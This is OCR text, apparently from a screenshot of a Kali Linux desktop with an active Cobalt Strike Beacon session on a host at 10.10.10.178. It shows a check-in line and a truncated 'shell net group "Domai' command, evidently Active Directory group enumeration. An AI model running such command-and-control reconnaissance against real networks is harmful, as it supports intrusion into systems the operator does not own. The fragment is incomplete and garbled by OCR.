 Applications Places Wed Nov 2, 5:19 PM root
Beacon 10.10.10.178@4160
[+] host called home, sent: 28 bytes
[WS2] whatta.hogg */4160 last: 78ms
beacon> shell net group "Domai
root@kali: ~ Cobalt Strike Beacon 10.10.10.178...